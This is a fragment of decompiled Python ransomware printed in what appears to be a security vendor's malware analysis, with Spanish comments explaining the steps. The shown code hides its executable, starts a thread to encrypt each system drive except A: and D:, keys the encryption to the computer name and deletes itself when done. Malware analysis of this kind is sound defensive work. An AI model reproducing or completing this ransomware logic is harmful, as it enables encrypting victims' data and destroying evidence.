 subprocess.check_call(('attrib +H ' + sys.executable).split())
succubus0ehu0 = win32api.GetLogicalDriveStrings()
succubus0ehu0 = succubus0ehu0.split('\x00')[:-1]
if len(sys.argv) < 2:
    print('File Corrupted')
    sys.exit(0)
comp_namae = str(os.environ['COMPUTERNAME'])
computer_id = base64.b64encode(str(comp_namae + '-QUILT').encode('ascii'))
auth_id = 'QUILTERS'
frilename = bytes(sys.argv[1] + 'boomarang' + comp_namae, 'ascii')
print(str(','.join(sys.argv)))
if len(sys.argv) == 3:
    run_crypt(sys.argv[2], frilename) Se llama a run_crypt para una unidad específica pasada como parámetro al ejecutable
    sys.exit(0)
print('ok le ming Tian gen hao')
threads = []
for drive in succubus0ehu0:
    if not 'A:' in drive:
        if 'D:' in drive:
            pass
        else:
            thread = threading.Thread(target=run_crypt, args=(drive, frilename))
Se llama a run_crypt en un nuevo thread para cada una
de las unidades del sistema excepto la A y la D
            thread.start()
            threads.append(thread)
for thread in threads:
    thread.join(timeout=3000)
if 'python' not in sys.executable.lower():
    try:
        os.remove(sys.executable)
        os.remove(sys.argv[0])
    except:
        pass
sys.exit(0)
welivesecurity